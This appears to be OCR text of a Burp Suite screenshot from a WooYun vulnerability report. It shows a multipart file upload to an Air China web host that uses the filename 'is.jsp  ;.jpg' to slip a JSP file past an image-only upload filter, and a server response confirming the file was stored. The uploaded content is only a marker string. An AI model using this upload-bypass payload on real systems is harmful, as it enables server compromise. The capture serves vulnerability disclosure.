 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://webcall.airchina.com.cn:9090 ?
Request
Raw Params Headers Hex
-----------------------------7df3821c60a07e8
Content-Disposition: form-data; name="NewFile"; filename="is.jsp  ;.jpg"
Content-Type: application/x-zip-compressed
wooyun
-----------------------------7df3821c60a07e8--
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
<script type="text/javascript">window.parent.OnUploadCompleted(0,'%2FUserFiles%2FImage%2Fis.jsp%00%3B.jpg','','');</script>
www.wooyun.org